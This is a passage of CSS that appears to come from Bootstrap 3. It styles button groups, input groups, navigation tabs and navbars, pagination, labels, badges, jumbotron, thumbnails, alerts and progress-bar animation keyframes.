.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn .caret {
    margin-left: 0
}

.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0
}

.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
    float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}

.btn-group-justified>.btn-group .btn {
    width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group .form-control:focus {
    z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width: 768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width: 768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width: 768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width: 768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width: 768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }

    .navbar-collapse.in {
        overflow-y: visible
    }

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
    max-height: 340px
}

@media (max-device-width: 480px) and (orientation:landscape) {

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width: 768px) {

    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

@media (min-width: 768px) {

    .navbar-fixed-bottom,
    .navbar-fixed-top {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-brand>img {
    display: block
}

@media (min-width: 768px) {

    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        padding: 5px 15px 5px 25px
    }

    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }

    .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-nav .open .dropdown-menu>li>a:hover {
        background-image: none
    }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }

    .navbar-nav>li {
        float: left
    }

    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
}

.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .navbar-form .form-control-static {
        display: inline-block
    }

    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto
    }

    .navbar-form .input-group>.form-control {
        width: 100%
    }

    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0
    }

    .navbar-form .checkbox input[type=checkbox],
    .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }

    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}

.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}

.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}

.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}

@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important
    }

    .navbar-right {
        float: right !important;
        margin-right: -15px
    }

    .navbar-right~.navbar-right {
        margin-right: 0
    }
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}

.navbar-default .navbar-brand {
    color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}

.navbar-default .navbar-text {
    color: #777
}

.navbar-default .navbar-nav>li>a {
    color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}

.navbar-default .navbar-toggle {
    border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }

    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }
}

.navbar-default .navbar-link {
    color: #777
}

.navbar-default .navbar-link:hover {
    color: #333
}

.navbar-default .btn-link {
    color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}

.navbar-inverse {
    background-color: #222;
    border-color: #080808
}

.navbar-inverse .navbar-brand {
    color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent
}

.navbar-inverse .navbar-text {
    color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a {
    color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}

.navbar-inverse .navbar-toggle {
    border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    background-color: #080808
}

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }
}

.navbar-inverse .navbar-link {
    color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
    color: #fff
}

.navbar-inverse .btn-link {
    color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}

.breadcrumb>li {
    display: inline-block
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}

.breadcrumb>.active {
    color: #777
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pagination>li {
    display: inline
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    display: inline
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.pager .next>a,
.pager .next>span {
    float: right
}

.pager .previous>a,
.pager .previous>span {
    float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}

a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.label:empty {
    display: none
}

.btn .label {
    position: relative;
    top: -1px
}

.label-default {
    background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e
}

.label-primary {
    background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #286090
}

.label-success {
    background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44
}

.label-info {
    background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5
}

.label-warning {
    background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f
}

.label-danger {
    background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}

.list-group-item>.badge {
    float: right
}

.list-group-item>.badge+.badge {
    margin-right: 5px
}

.nav-pills>li>a>.badge {
    margin-left: 3px
}

.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}

.jumbotron .h1,
.jumbotron h1 {
    color: inherit
}

.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}

.jumbotron>hr {
    border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px
}

.jumbotron .container {
    max-width: 100%
}

@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }

    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }

    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }
}

.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
    margin-right: auto;
    margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7
}

.thumbnail .caption {
    padding: 9px;
    color: #333
}

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert .alert-link {
    font-weight: 700
}

.alert>p,
.alert>ul {
    margin-bottom: 0
}

.alert>p+p {
    margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.alert-success hr {
    border-top-color: #c9e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.alert-info hr {
    border-top-color: #a6e1ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.alert-warning hr {
    border-top-color: #f7e1b5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.alert-danger hr {
    border-top-color: #e4b9c0
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

